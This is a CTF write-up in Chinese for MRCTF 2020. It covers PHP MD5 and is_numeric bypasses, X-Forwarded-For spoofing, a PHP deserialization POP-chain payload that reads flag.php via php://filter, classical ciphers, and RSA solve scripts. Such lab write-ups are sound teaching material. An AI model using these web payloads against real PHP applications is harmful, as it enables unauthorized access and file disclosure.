MRCTF 2020 WP

MRCTF 2020 WP

引言

• 周末趁上课之余，做了一下北邮的CTF,这里记录一下做出来的几题的WP

ez_bypass

知识点：MD5强类型比较，is_numeric()函数绕过

• 题目源码：

I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
    $id=$_GET['id'];
    $gg=$_GET['gg'];
    if (md5($id) === md5($gg) && $id !== $gg) {
        echo 'You got the first step';
        if(isset($_POST['passwd'])) {
            $passwd=$_POST['passwd'];
            if (!is_numeric($passwd))
            {
                 if($passwd==1234567)
                 {
                     echo 'Good Job!';
                     highlight_file('flag.php');
                     die('By Retr_0');
                 }
                 else
                 {
                     echo "can you think twice??";
                 }
            }
            else{
                echo 'You can not get it !';
            }

        }
        else{
            die('only one way to get the flag');
        }
}
    else {
        echo "You are not a real hacker!";
    }
}
else{
    die('Please input first');
}
}Please input first

第一层要绕过md5的强类型比较，有两种方式

• 1、使用数组绕过?gg[]=1&id[]=2，因为传入数组md5()函数无法解出其数值，而且不会报错
• 2、就是md5碰撞，使用两串有相同md5的字符串构造payload如下:

?gg=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60
%FB_%07%FE%A2&id=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%
D1%D5%5D%83%60%FB_%07%FE%A2

第二层要绕过is_numeric()函数

• 判断中要先使is_numeric()为False,即传一个非数字或数字字符串即可
• $passwd==1234567弱相等，使用字符串绕过即可,passwd=1234567asd
• 至此，此题解题完毕
  
  

PYwebsite

知识点：http header,X-Forwared-For

• 查看源码，发现验证代码

    function enc(code){
      hash = hex_md5(code);
      return hash;
    }
    function validate(){
      var code = document.getElementById("vcode").value;
      if (code != ""){
        if(hex_md5(code) == "0cd4da0223c0b280829dc3ea458d655c"){
          alert("您通过了验证！");
          window.location = "./flag.php"
        }else{
          alert("你的授权码不正确！");
        }
      }else{
        alert("请输入授权码");
      }

    }

• 尝试破解md5,发现不行，显然不是简单的验证，但又发现验证成功就会有flag.php,就想直接访问会使什么样的呢
• 遂访问，发现居然成功访问，但是却没有flag
  
  
• 查看字样说我已经把购买者的IP保存了，显然你没有购买验证逻辑是在后端的，除了购买者和我自己，没有人可以看到flag，发现可能认证和ip有关，于是尝试修改http头部字段

• 几种常规的尝试后，发现当改为X-Forwarded-For:127.0.0.1时居然真的就有flag了，至于为什么这样就可以返回flag,因为他说还记录了自己的ip所以设置127.0.0.1的话不就相当于自己访问了吗，所以就有了flag (っ*´Д)っ`
  
  
  
  

Ezpop

php反序列化

• 相关原理可以参考这两个链接：
  
  https://www.cnblogs.com/BOHB-yunying/p/11839385.html#XSzT35dt

https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
• php反序列化，说实在的，还没怎么熟练掌握，所以就按照云影师傅的那个博客照套了一下，详细原理请看上面两篇文章
• exp如下：

<?php
class Show{
    public $source;
    public $str;
    public function __construct(){
        $this->str=new Test();
        $this->str->p=new Modifier();

    }
}
class Test{
    public $p;
}
class Modifier {
    protected  $var='php://filter/read=convert.base64-encode/resource=flag.php';

}
$a=new Show();
$a->source=new Show();
echo serialize($a);

• payload

?pop=O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"%00*%00var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"%00*%00var";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}


• 注：protected声明的字段为保护字段,所以保护字段的字段名在序列化时，字段名前面会加上%00*%00的前缀
• 最后base64解密即可得到flag
  
  

你传你呢

知识点：图片马，.htaccess文件设置

• 这题基本和GXY2019的babyupload一样，具体操作参考这篇：https://www.cnblogs.com/gaonuoqi/p/12323725.html

天干地支+甲子

古典密码，传统知识

• 这题和实验吧的那题基本算是原题，根据天干地支表写出对应数字，然后在每个都加上一甲子（60），最后再转ASCII即可
• 天干地支表

1. 甲子 2.乙丑 3.丙寅 4.丁卯 5.戊辰 6.己巳 7.庚午 8.辛未 9.壬申 10.癸酉
11.甲戌 12.乙亥 13.丙子 14.丁丑 15.戊寅 16.己卯 17.庚辰 18.辛巳 19.壬午 20.癸未
21.甲申 22.乙酉 23.丙戌 24.丁亥 25.戊子 26.己丑 27.庚寅 28.辛卯 29.壬辰 30.癸巳
31.甲午 32.乙未 33.丙申 34.丁酉 35.戊戌 36.己亥 37.庚子 38.辛丑 39.壬寅 40.癸卯
41.甲辰 42.乙巳 43.丙午 44.丁未 45.戊申 46.己酉 47.庚戌 48.辛亥 49.壬子 50.癸丑
51.甲寅 52.乙卯 53.丙辰 54.丁巳 55.戊午 56.己未 57.庚申 58.辛酉 59.壬戌 60.癸亥

keyboard

知识点：九宫格密码

• 网上随便找一个手机九宫格对照着写一下就行，脚本实现见这篇https://www.cnblogs.com/Konmu/p/12527029.html

vigenere

知识点：维吉尼亚密码

• 直接在线解密即可
• 在线网站：https://www.guballa.de/vigenere-solver

古典密码知多少

知识点：猪圈密码，银河密码，圣堂武士密码，栅栏密码

• 百度搜一下，对照着改下就行了
• 最后解出来发现是乱的，在栅栏一下就行了

babyRSA

知识点：多素数RSA问题

• 源码

import sympy
import random
from gmpy2 import gcd, invert
from Crypto.Util.number import getPrime, isPrime, getRandomNBitInteger, bytes_to_long, long_to_bytes
from z3 import *
flag = b"MRCTF{xxxx}"
base = 65537

def GCD(A):
    B = 1
    for i in range(1, len(A)):
        B = gcd(A[i-1], A[i])
    return B

def gen_p():
    P = [0 for i in range(17)]
    P[0] = getPrime(128)
    for i in range(1, 17):
        P[i] = sympy.nextprime(P[i-1])
    print("P_p :", P[9])
    n = 1
    for i in range(17):
        n *= P[i]
    p = getPrime(1024)
    factor = pow(p, base, n)
    print("P_factor :", factor)
    return sympy.nextprime(p)

def gen_q():
    sub_Q = getPrime(1024)
    Q_1 = getPrime(1024)
    Q_2 = getPrime(1024)
    Q = sub_Q ** Q_2 % Q_1
    print("Q_1: ", Q_1)
    print("Q_2: ", Q_2)
    print("sub_Q: ", sub_Q)
    return sympy.nextprime(Q)

if __name__ == "__main__":
    _E = base
    _P = gen_p()
    _Q = gen_q()
    assert (gcd(_E, (_P - 1) * (_Q - 1)) == 1)
    _M = bytes_to_long(flag)
    _C = pow(_M, _E, _P * _Q)
    print("Ciphertext = ", _C)
'''
P_p : 206027926847308612719677572554991143421
P_factor : 213671742765908980787116579976289600595864704574134469173111790965233629909513884704158446946409910475727584342641848597858942209151114627306286393390259700239698869487469080881267182803062488043469138252786381822646126962323295676431679988602406971858136496624861228526070581338082202663895710929460596143281673761666804565161435963957655012011051936180536581488499059517946308650135300428672486819645279969693519039407892941672784362868653243632727928279698588177694171797254644864554162848696210763681197279758130811723700154618280764123396312330032986093579531909363210692564988076206283296967165522152288770019720928264542910922693728918198338839
Q_1:  103766439849465588084625049495793857634556517064563488433148224524638105971161051763127718438062862548184814747601299494052813662851459740127499557785398714481909461631996020048315790167967699932967974484481209879664173009585231469785141628982021847883945871201430155071257803163523612863113967495969578605521
Q_2:  151010734276916939790591461278981486442548035032350797306496105136358723586953123484087860176438629843688462671681777513652947555325607414858514566053513243083627810686084890261120641161987614435114887565491866120507844566210561620503961205851409386041194326728437073995372322433035153519757017396063066469743
sub_Q:  168992529793593315757895995101430241994953638330919314800130536809801824971112039572562389449584350643924391984800978193707795909956472992631004290479273525116959461856227262232600089176950810729475058260332177626961286009876630340945093629959302803189668904123890991069113826241497783666995751391361028949651
Ciphertext =  1709187240516367141460862187749451047644094885791761673574674330840842792189795049968394122216854491757922647656430908587059997070488674220330847871811836724541907666983042376216411561826640060734307013458794925025684062804589439843027290282034999617915124231838524593607080377300985152179828199569474241678651559771763395596697140206072537688129790126472053987391538280007082203006348029125729650207661362371936196789562658458778312533505938858959644541233578654340925901963957980047639114170033936570060250438906130591377904182111622236567507022711176457301476543461600524993045300728432815672077399879668276471832
'''

• 这题主要就是解决P,Q的问题，Q基本算是直接给出来的，它的产生可以写处一句话pow(sub_Q,Q_2,Q_1),而后再对求出的值求nextprime即可
• 剩下就是P的求解，这个稍微有一些麻烦，首先我们来分析一下他生成的函数

代码分析

• 首先这句话P[0] = getPrime(128)生成了一个素数，其中P是一个17元素的列表
• 而后由这个首个元素的素数生成后续的16个素数，其中给出了P[9]这是第10个元素
• 在后面就是将这些数连乘求出n,即P[0]*P[1]....P[16]=n
• 随后又生成一个素数p（就是我们要想办法求解的），并由这个数加密得出factor,给出的数也是这个，我们就要通过它求出p
• 最后返回的函数返回值是p的nextprime

p的求解

• 首先要解决用P[9]还原出整个素数列表，他后面的最好解决，直接调用sympy或者gmpy2的nextprime（gmpy2中是next_prime）函数向后生成7个即可
• 代码如下：

from sympy import nextprime
a=206027926847308612719677572554991143421
a_r=[0 for i in range(8)]
a_r[0]=a
for i in range(1,8):
	a_r[i]=sympy.nextprime(a_r[i-1])
#a_r=[206027926847308612719677572554991143421, 206027926847308612719677572554991143431, 206027926847308612719677572554991143479, 206027926847308612719677572554991143509, 206027926847308612719677572554991143551, 206027926847308612719677572554991143647, 206027926847308612719677572554991143739，206027926847308612719677572554991144039]

• 下面就是解决P[9]的前九个元素,这个解决也简单，首先看后面几个数，大致范围在1000以内，所以我们可以在前后1000个数之间尝试爆破，再只要将要生成的列表的最后一个元素设置为P[9]，而后再设置判断满足是素数且后一个素数是这个的就填入列表
• 代码如下：

from sympy import nextprime,isprime
a=206027926847308612719677572554991143421
a_l=[0 for i in range(10)]
a_l[9]=a
for j in range(9):
    for i in range(a_l[9]-1000,a_l[9]):
	if(nextprime(i) == a_l[9-j] and isprime(i)):
            a_l[8-j]=i
#a_l=[206027926847308612719677572554991142909, 206027926847308612719677572554991142911, 206027926847308612719677572554991142977, 206027926847308612719677572554991143071, 206027926847308612719677572554991143103, 206027926847308612719677572554991143121, 206027926847308612719677572554991143133, 206027926847308612719677572554991143317, 206027926847308612719677572554991143401, 206027926847308612719677572554991143421]

• 到此所有的数都生成出来了，首先解决了n的问题，剩下就是解决p的问题，对于p这里用了一个简单的RSA，按照常规解法，求出逆元，就可以解出p
• 那么难点来了，逆元怎么求，我们都知道逆元要通过欧拉函数来求解，而常规解题的欧拉函数是只有两个素数，求出来的，这里有足足17个素数还能用吗，答案是肯定的，首先我们可以看一下NSCTF 2019 TechWorld 信息安全挑战赛的那道三个素数的RSA
  
  链接：https://impakho.com/post/nsctf-2019-techworld-writeup#toc-2
• 既然两个和三个的都可以，那么我们可以大胆猜测，用17个来求

for i in range(17):
    phi*=(P[i]-1)

• 好了到此，p也解决了，剩下就是nextprime一下就可以得出P
• 到此所有参数都齐全了，想必你也看累了吧(๑•̀ㅂ•́)و✧，好了完整exp来了(这里还是用了gmpy2库)

# -*- conding:utf-8 -*-
# Author: Konmu
from Crypto.Util.number import long_to_bytes
from gmpy2 import next_prime,invert

Q_1=103766439849465588084625049495793857634556517064563488433148224524638105971161051763127718438062862548184814747601299494052813662851459740127499557785398714481909461631996020048315790167967699932967974484481209879664173009585231469785141628982021847883945871201430155071257803163523612863113967495969578605521
Q_2=151010734276916939790591461278981486442548035032350797306496105136358723586953123484087860176438629843688462671681777513652947555325607414858514566053513243083627810686084890261120641161987614435114887565491866120507844566210561620503961205851409386041194326728437073995372322433035153519757017396063066469743
sub_Q=168992529793593315757895995101430241994953638330919314800130536809801824971112039572562389449584350643924391984800978193707795909956472992631004290479273525116959461856227262232600089176950810729475058260332177626961286009876630340945093629959302803189668904123890991069113826241497783666995751391361028949651
_Q=pow(sub_Q,Q_2,Q_1)
_Q=next_prime(_Q)
_E=65537
phi=1
P=[206027926847308612719677572554991142909, 206027926847308612719677572554991142911, 206027926847308612719677572554991142977, 206027926847308612719677572554991143071, 206027926847308612719677572554991143103, 206027926847308612719677572554991143121, 206027926847308612719677572554991143133, 206027926847308612719677572554991143317, 206027926847308612719677572554991143401, 206027926847308612719677572554991143421, 206027926847308612719677572554991143431, 206027926847308612719677572554991143479, 206027926847308612719677572554991143509, 206027926847308612719677572554991143551, 206027926847308612719677572554991143647, 206027926847308612719677572554991143739, 206027926847308612719677572554991144039]
n=1
P_factor=213671742765908980787116579976289600595864704574134469173111790965233629909513884704158446946409910475727584342641848597858942209151114627306286393390259700239698869487469080881267182803062488043469138252786381822646126962323295676431679988602406971858136496624861228526070581338082202663895710929460596143281673761666804565161435963957655012011051936180536581488499059517946308650135300428672486819645279969693519039407892941672784362868653243632727928279698588177694171797254644864554162848696210763681197279758130811723700154618280764123396312330032986093579531909363210692564988076206283296967165522152288770019720928264542910922693728918198338839
_C=1709187240516367141460862187749451047644094885791761673574674330840842792189795049968394122216854491757922647656430908587059997070488674220330847871811836724541907666983042376216411561826640060734307013458794925025684062804589439843027290282034999617915124231838524593607080377300985152179828199569474241678651559771763395596697140206072537688129790126472053987391538280007082203006348029125729650207661362371936196789562658458778312533505938858959644541233578654340925901963957980047639114170033936570060250438906130591377904182111622236567507022711176457301476543461600524993045300728432815672077399879668276471832

for i in range(len(P)):
    n*=P[i]
for i in range(len(P)):
    phi*=(P[i]-1)
d=int(invert(_E,phi))
p_1=pow(P_factor,d,n)
_P=next_prime(p_1)
_phi=(_Q-1)*(_P-1)
_N=_P*_Q
_D=invert(_E,_phi)
_M=pow(_C,_D,_N)
print(long_to_bytes(_M))
#flag:MRCTF{sti11_@_b@by_qu3st10n}

Easy_RSA

知识点：详见春秋战疫赛2020的simple_math:https://mp.weixin.qq.com/s/KQcIezdKquRa4wgFBglVYg

• 这题比春秋那题要简单，准确说就是用那题改的，其中_Q的生成基本没变，除了getRandomNBitInteger时范围取大了一些所以再用ed那个公式时要把参数改为2**4,原理见上面那篇文章
• 对于_p的求解解一个方程即可
• 我们知道了\(n=p\times q\)和\(phi=(p-1)\times (q-1)\)可以推出\((p-1)\times (n-p)-a\times p=0\),解出有两个解，即p和q,因为他们列出来式子是一样的，剩下来参数就全解出来了

# p,q求解
from sympy import solve,Symbol
phi=14057332139537395701238463644827948204030576528558543283405966933509944444681257521108769303999679955371474546213196051386802936343092965202519504111238572269823072199039812208100301939365080328518578704076769147484922508482686658959347725753762078590928561862163337382463252361958145933210306431342748775024099427363967321110127562039879018616082926935567951378185280882426903064598376668106616694623540074057210432790309571018778281723710994930151635857933293394780142192586806292968028305922173313521186946635709194350912242693822450297748434301924950358561859804256788098033426537956252964976682327991427626735740
n=14057332139537395701238463644827948204030576528558543283405966933509944444681257521108769303999679955371474546213196051386802936343092965202519504111238572269823072199039812208100301939365080328518578704076769147484922508482686658959347725753762078590928561862163337382463252361958145933210306431342748775024336556028267742021320891681762543660468484018686865891073110757394154024833552558863671537491089957038648328973790692356014778420333896705595252711514117478072828880198506187667924020260600124717243067420876363980538994101929437978668709128652587073901337310278665778299513763593234951137512120572797739181693
x=sympy.Symbol('x')
print(sympy.solve((n-x)*(x-1)-a*x,x))
#[118153578345562250550767057731385782963063734586321112579869747650001448473633860305142281504862521928246520876300707405515141444727550839066835195905927281903880307860942630322499106164191736174201506457157272220802515607939618476716593888428832962374494147723577980992661629254713116923690067827155668889571, 118975085954858660642562584152139261422493348532593400307960127317249511761542030451912561362687361053191375307180413931721355251895350936376781657674896801388806379750757264377396608174235075021854614328009897408824235800167369204203680938298803752964983358298299699273425596382268869237139724754214443556383]

• 完整exp：

# -*- coding:utf-8 -*-
# Author:Konmu
from Crypto.Util.number import *
import gmpy2
import sympy

P_n =  14057332139537395701238463644827948204030576528558543283405966933509944444681257521108769303999679955371474546213196051386802936343092965202519504111238572269823072199039812208100301939365080328518578704076769147484922508482686658959347725753762078590928561862163337382463252361958145933210306431342748775024336556028267742021320891681762543660468484018686865891073110757394154024833552558863671537491089957038648328973790692356014778420333896705595252711514117478072828880198506187667924020260600124717243067420876363980538994101929437978668709128652587073901337310278665778299513763593234951137512120572797739181693
P_F_n =  14057332139537395701238463644827948204030576528558543283405966933509944444681257521108769303999679955371474546213196051386802936343092965202519504111238572269823072199039812208100301939365080328518578704076769147484922508482686658959347725753762078590928561862163337382463252361958145933210306431342748775024099427363967321110127562039879018616082926935567951378185280882426903064598376668106616694623540074057210432790309571018778281723710994930151635857933293394780142192586806292968028305922173313521186946635709194350912242693822450297748434301924950358561859804256788098033426537956252964976682327991427626735740
Q_n =  20714298338160449749545360743688018842877274054540852096459485283936802341271363766157976112525034004319938054034934880860956966585051684483662535780621673316774842614701726445870630109196016676725183412879870463432277629916669130494040403733295593655306104176367902352484367520262917943100467697540593925707162162616635533550262718808746254599456286578409187895171015796991910123804529825519519278388910483133813330902530160448972926096083990208243274548561238253002789474920730760001104048093295680593033327818821255300893423412192265814418546134015557579236219461780344469127987669565138930308525189944897421753947
Q_E_D =  100772079222298134586116156850742817855408127716962891929259868746672572602333918958075582671752493618259518286336122772703330183037221105058298653490794337885098499073583821832532798309513538383175233429533467348390389323225198805294950484802068148590902907221150968539067980432831310376368202773212266320112670699737501054831646286585142281419237572222713975646843555024731855688573834108711874406149540078253774349708158063055754932812675786123700768288048445326199880983717504538825498103789304873682191053050366806825802602658674268440844577955499368404019114913934477160428428662847012289516655310680119638600315228284298935201
Ciphertext =  40855937355228438525361161524441274634175356845950884889338630813182607485910094677909779126550263304194796000904384775495000943424070396334435810126536165332565417336797036611773382728344687175253081047586602838685027428292621557914514629024324794275772522013126464926990620140406412999485728750385876868115091735425577555027394033416643032644774339644654011686716639760512353355719065795222201167219831780961308225780478482467294410828543488412258764446494815238766185728454416691898859462532083437213793104823759147317613637881419787581920745151430394526712790608442960106537539121880514269830696341737507717448946962021
_p=118153578345562250550767057731385782963063734586321112579869747650001448473633860305142281504862521928246520876300707405515141444727550839066835195905927281903880307860942630322499106164191736174201506457157272220802515607939618476716593888428832962374494147723577980992661629254713116923690067827155668889571
_q=118975085954858660642562584152139261422493348532593400307960127317249511761542030451912561362687361053191375307180413931721355251895350936376781657674896801388806379750757264377396608174235075021854614328009897408824235800167369204203680938298803752964983358298299699273425596382268869237139724754214443556383
factor2 =2021 * _p + 2020 * _q
k=Q_E_D-1
x=pow(2,k//(2**4),Q_n)
assert(x!=1)
p=gmpy2.gcd(x-1,Q_n)
q=Q_n//p
if(p>q):
    p,q=q,p
seed2=2021*p-2020*q
if seed2<0:
    seed2=(-1)*seed2
_Q=gmpy2.next_prime(seed2)
_P=gmpy2.next_prime(factor2)
_E=65537
_C=40855937355228438525361161524441274634175356845950884889338630813182607485910094677909779126550263304194796000904384775495000943424070396334435810126536165332565417336797036611773382728344687175253081047586602838685027428292621557914514629024324794275772522013126464926990620140406412999485728750385876868115091735425577555027394033416643032644774339644654011686716639760512353355719065795222201167219831780961308225780478482467294410828543488412258764446494815238766185728454416691898859462532083437213793104823759147317613637881419787581920745151430394526712790608442960106537539121880514269830696341737507717448946962021
_D=int(gmpy2.invert(_E,(_P-1)*(_Q-1)))
_N=_Q*_P
_M=pow(_C,_D,_N)
print(long_to_bytes(_M))

ezmisc

知识点：图片改高度

总结

• 由于是在课余时间做的，这次misc就没怎么看，主要还是想以练习web为主，但是还是没能做出比较复杂的题目，还是要多加练习，赛后看大佬wp复现学习一下。